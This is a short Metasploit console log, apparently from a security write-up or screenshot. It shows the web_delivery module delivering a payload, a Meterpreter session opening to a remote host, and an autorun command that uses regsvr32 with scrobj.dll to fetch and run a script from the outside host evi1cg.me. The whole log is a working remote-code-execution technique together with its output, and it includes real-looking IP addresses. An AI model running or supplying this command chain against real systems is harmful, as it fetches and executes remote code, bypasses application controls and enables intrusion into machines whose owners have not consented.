 msf exploit(web_delivery) >
[*] Delivering Payload
[*] Sending stage (957999 bytes) to 210.78.142.139
[*] Meterpreter session 18 opened (103.238.225.222:6666 -> 210.78.142.139:1906) at 2016-0
6-16 23:45:04 +0800
[*] Session ID 18 (103.238.225.222:6666 -> 210.78.142.139:1906) processing AutoRunScript
'multicommand -cl "regsvr32 /u /s /i:http://evi1cg.me/p.jpg scrobj.dll"'
[*] Running Command List ...
[*]     running command regsvr32 /u /s /i:http://evi1cg.me/p.jpg scrobj.dll
[*]
[*] *****************************************
[*]       Output of regsvr32 /u /s /i:http://evi1cg.me/p.jpg scrobj.dll
[*] *****************************************
msf exploit(web_delivery) >